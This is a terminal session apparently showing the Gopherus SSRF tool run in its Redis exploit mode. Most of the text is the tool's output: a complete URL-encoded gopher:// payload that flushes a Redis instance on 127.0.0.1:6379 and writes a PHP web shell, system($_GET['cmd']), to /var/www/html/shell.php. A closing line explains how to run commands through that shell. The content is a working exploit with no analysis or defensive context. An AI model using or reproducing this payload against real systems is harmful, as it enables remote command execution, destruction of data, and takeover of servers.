 root@vps123456:~/test/Gopherus-master/Gopherus-master# python gopherus.py --exploit redis
  ________              .__
 /  _____/  ____ ______ |  |__   ___________ __ __  ______
/   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%2
9%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0A
set%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------